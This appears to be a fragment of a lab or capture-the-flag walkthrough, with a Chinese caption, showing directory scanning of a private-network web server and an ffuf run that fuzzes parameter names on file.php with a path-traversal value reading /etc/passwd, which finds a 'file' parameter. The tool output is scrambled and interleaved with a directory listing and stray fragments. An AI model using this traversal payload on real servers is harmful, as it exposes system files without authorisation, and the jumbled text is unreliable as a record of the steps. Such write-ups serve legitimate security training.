 [18:04:57] 301 - 318B - /console -> http://192.168.28.135/console/
[18:05:07] 301 - 317B - /images -> http://192.168.28.135/images/
[18:05:08] 200 - 722B - /images/
404,500,502
[18:05:31] 403 - 279B - /server-status
[18:05:31] 403 - 279B - /server-status/
shel
Index of /console
v2.1.0-dev
________________________________________________
Name Last modified Size Description
:: Method : GET
:: URL : http://192.168.28.135/console/file.php?FUZZ=../../../../../../etc/passwd
:: Wordlist : FUZZ: D:\CyberSecurity\DICTIONARY\fuzzDicts-master\paramDict\burp.txt
:: Follow redirects : false
:: Calibration : false
Parent Directory -
:: Timeout : 10
:: Threads : 40
file.php 2020-06-03 09:33 140
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 0
________________________________________________
Apache/2.4.29 (Ubuntu) Server at 192.168.28.135 Port 80
file [Status: 200, Size: 1398, Words: 9, Lines: 28, Duration: 22ms]::
:: Progress: [2263/2263] :: Job [1/1] :: 1104 req/sec :: Duration: [0:00:02] :: Errors: 0 ::
file.php页面传参进行FUZZ测试
C:\Users\Tim>